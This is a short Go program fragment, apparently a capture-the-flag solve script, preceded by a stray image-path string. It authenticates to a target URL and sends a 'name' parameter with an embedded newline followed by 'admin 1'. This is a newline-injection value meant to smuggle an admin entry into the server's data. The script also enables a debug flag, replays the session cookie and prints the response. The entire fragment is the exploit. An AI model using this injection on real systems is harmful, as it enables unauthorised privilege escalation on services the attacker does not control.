 15 func main() {
16     client := http.Client{}
17     req, _ := http.NewRequest("GET", url_, nil)
18     req.SetBasicAuth(username, password)
19     q := req.URL.Query()
20     q.Add("name", "test\nadmin 1")
21     q.Add("debug", "true")
22     req.URL.RawQuery = q.Encode()
23
24     fmt.Println(req.URL.String())
25
26     resp, _ := client.Do(req)
27
28     cookies := resp.Cookies()[0]
29     req.AddCookie(cookies)
30     resp_, _ := client.Do(req)
31     body, _ := ioutil.ReadAll(resp_.Body)
32
33     fmt.Println(string(body))
34
35 }